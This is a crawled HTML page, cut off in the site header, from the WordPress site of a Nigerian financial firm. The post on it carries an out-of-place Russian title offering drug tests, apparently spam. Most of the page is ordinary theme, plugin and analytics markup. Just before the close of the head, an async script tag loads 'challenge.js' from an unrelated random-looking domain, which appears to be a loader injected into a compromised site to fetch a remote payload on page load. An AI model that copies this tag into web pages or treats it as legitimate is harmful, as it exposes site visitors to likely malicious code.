

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D1%82%D0%B5%D1%81%D1%82-%D0%BD%D0%B0-%D0%B2%D1%8B%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2/
body_size: 12920
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить тест на выявление наркотиков &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%b2%d1%8b%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2/" />
<link rel='shortlink' href='https://fdcng.com/?p=1805' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить тест на выявление наркотиков"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%b2%d1%8b%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2/"/>

<meta itemprop="name" content="Купить тест на выявление наркотиков"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-1805 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
